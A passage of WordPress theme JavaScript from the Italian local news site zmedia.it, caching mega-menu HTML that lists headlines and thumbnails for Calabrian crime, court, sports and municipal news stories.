title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/guardia-medica-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp\/\"  rel=\"bookmark\" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\">Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radiologo accusato di violenza sessuale: fotografava ragazze durante esami\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Radiologo accusato di violenza sessuale: fotografava ragazze durante esami\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/radiologo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami\/\"  rel=\"bookmark\" title=\"Radiologo accusato di violenza sessuale: fotografava ragazze durante esami\">Radiologo accusato di violenza sessuale: fotografava ragazze durante esami<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/usura-estorsioni-e-atti-persecutori-sei-misure-cautelari-e-sequestri-per-oltre-150-mila-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/gdf-pol-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/usura-estorsioni-e-atti-persecutori-sei-misure-cautelari-e-sequestri-per-oltre-150-mila-euro\/\"  rel=\"bookmark\" title=\"Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro\">Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/questura-vibo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/avvisi-orali-per-due-persone-responsabili-dellincendio-di-unauto\/\"  rel=\"bookmark\" title=\"Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto\">Avvisi orali per due persone responsabili dell\u2019incendio di un\u2019auto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/guardia-medica-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp\/\"  rel=\"bookmark\" title=\"Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP\">Infarto scambiato per dolore intercostale: Tribunale condanna l\u2019ASP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/usura-estorsioni-e-atti-persecutori-sei-misure-cautelari-e-sequestri-per-oltre-150-mila-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/gdf-pol-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/usura-estorsioni-e-atti-persecutori-sei-misure-cautelari-e-sequestri-per-oltre-150-mila-euro\/\"  rel=\"bookmark\" title=\"Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro\">Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rifiuta-di-pagare-il-conto-e-aggredisce-i-carabinieri-arrestato-dopo-luso-del-taser\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rifiuta di pagare il conto e aggredisce i Carabinieri: arrestato dopo l\u2019uso del taser\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri\" title=\"Rifiuta di pagare il conto e aggredisce i Carabinieri: arrestato dopo l\u2019uso del taser\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-18_225106107-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rifiuta-di-pagare-il-conto-e-aggredisce-i-carabinieri-arrestato-dopo-luso-del-taser\/\"  rel=\"bookmark\" title=\"Rifiuta di pagare il conto e aggredisce i Carabinieri: arrestato dopo l\u2019uso del taser\">Rifiuta di pagare il conto e aggredisce i Carabinieri: arrestato dopo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 